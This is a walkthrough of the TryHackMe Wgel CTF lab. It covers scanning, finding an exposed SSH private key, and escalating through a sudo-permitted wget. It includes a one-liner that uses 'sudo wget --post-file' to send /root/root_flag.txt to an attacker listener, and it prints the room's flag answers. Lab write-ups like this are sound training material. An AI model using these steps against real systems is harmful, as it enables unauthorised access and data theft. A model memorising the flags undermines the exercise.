TryHackMe – Wgel CTF – Walkthrough and Notes
Wgel CTF is an easy-rated room on TryHackMe. It’s fairly short unless you get caught in a red herring, and has an interesting ending that felt unique for an easy box.
You can find the official page here: https://tryhackme.com/room/wgelctf
About This Walkthrough/Disclaimer:
In this walkthrough I try to provide a unique perspective into the topics covered by the room. Sometimes I will also review a topic that isn’t covered in the TryHackMe room because I feel it may be a useful supplement.
I try to prevent spoilers by requiring a manual action (highlighting) to obtain all solutions. This way you can follow along without being handed the solution if you don’t want it. Always try to work as hard as you can through every problem and only use the solutions as a last resort.
Walkthrough for TryHackMe Wgel CTF
I always start any CTF by pinging the target to ensure connectivity and enumerate possible OS information.
ping -c 3 <IP>
A TTL of 64 indicates that the target is likely running Linux.
Next, I performed an initial nmap scan.
nmap <IP>
It looks like ports 22 and 80 are open. The original iconic CTF duo! Chances are, we will be using information found by enumerating a server on port 80, to gain SSH access via some type of credentials. In general, SSH isn’t vulnerable so we typically want to target port 80.
However, it’s always good to enumerate all open TCP ports using the -p- option:
nmap -p- -T4 -v <IP>I really like including the -T4 option to speed up an all port scan, as well as the -v option so that nmap will tell us as soon as it finds any port (so that we don’t need to wait until the scan completes). In this case, the all port scan did not find any additional open ports; I just included this for the sake of completeness.
Next, I ran another nmap scan against the identified open ports using the -A option which includes service version, OS detection, basic scripts and traceroute.
nmap -A -p22,80 <IP>Now targeting the http server running on port 80, I performed directory busting using dirb with a large list (big.txt) and common extensions:
dirb http://<IP> /usr/share/wordlists/dirb/big.txt -x /usr/share/wordlists/dirb/extensions_common.txtAs this was running, I visited the IP address using Firefox:

As we can see, a default welcome page for Apache2 lives here. However, there can sometimes be helpful, hidden information in the source code. I opened the source code and looked through it. After a few seconds, I noticed the following:

Damnit Jessie! You were supposed to ‘udate’ the ‘webiste’!
At any rate, we now have a possible username: Jessie/jessie. We also saw earlier that SSH was open, so this username might be useful for SSH login. In theory, we could try to brute force SSH login at this point. However, brute forcing is rarely the intended path for CTFs. (Given the engagement type however, brute forcing might be logical).

Instead, I returned to my dirb scan and found that it had identified a directory (/sitemap/) as well as a subdirectory (/sitemap/.ssh).

There seems to be a whole website called ‘UNAPP’ living at /sitemap/:
In addition, we can see the contents of /sitemap/.ssh in the browser:

The .ssh directory contains a file called id_rsa. This looks exactly like an RSA private key used for SSH authentication…

I opened the file and copied and pasted its’ contents into a new file on my Attackbox (I also called it id_rsa).
At this point, we have a potential username (jessie) and a private RSA key. The file containing the RSA key needs to have appropriate permissions, which we can assign using ‘chmod 600’:
chmod 600 id_rsaNow we can try to authenticate using the ssh command and the -i option to specify an ‘identity file’:
ssh jessie@<IP> -i id_rsa
We have a shell! Now that we have user access, we can grab the contents of the user flag. I found the user flag living in the Documents directory:

Privilege Escalation
One of the first steps that I always take during the privilege escalation phase is checking the Sudo permissions of the user:
sudo -l
It looks like we can run wget with Sudo permissions, with no password required. I cross-checked this with GTFOBins, an app that can help in privesc using binaries with security misconfigurations.

It looks like wget can be exploited to perform privesc! I found the following entry in GTFOBins:

I tried running these commands but unfortunately the last command didn’t work because the version of wget running on the target doesn’t support the option –use-askpass.
However, GTFOBins does have entries for file upload and download (wget is commonly used to send and receive files):

Since wget can be used to send files and we are allowed to run it using sudo without a password, it stands to reason that we should be able to exfiltrate the file containing the root flag.

In a new kali terminal tab, I used netcat to open a listener on port 9000:
nc -lvnp 9000I also noted that the user flag was named user_flag.txt and surmised that the root flag would probably be called root_flag.txt.
Then I returned to my shell on the target and ran a one-liner based on the instructions that I found in GTFOBins:
sudo wget --post-file=/root/root_flag.txt http://<Attackbox IP>:9000
I returned to my netcat listener to find the contents of root_flag.txt:
Wgel CTF – User Flag
Highlight below:
057c67131c3d5e42dd5cd3075b198ff6
Wgel CTF – Root Flag
Highlight below:
b1b968b37519ad1daa6408188649263d
Conclusion
Wgel CTF is a quick room and I think it’s pretty forgiving to newbies. For example, if you missed the ‘jessie’ username (in the html comment), you could just brute force it using the RSA private key. There are definitely other ways to perform privilege escalation as well. I did a little more digging and found that there is no root user password hash, meaning that we probably aren’t intended to actually switch to the root user. However at this point it would be pretty easy by modifying the sudoer file. But I thought that using wget to exfiltrate sensitive data due to a likely misconfiguration (sudo) was an interesting twist. I also think that the whole web app living at /sitemap/ was mostly a big red herring and found it interesting that they would take the time to set it up.
Overall, I liked Wgel CTF and would definitely recommend it to someone with just a bit (a few weeks to a few months) of experience. A huge thanks to tryhackme!
If you enjoyed this walkthrough, please check out my other TryHackMe walkthroughs and other content including pentesting notes, programming tutorials, and more!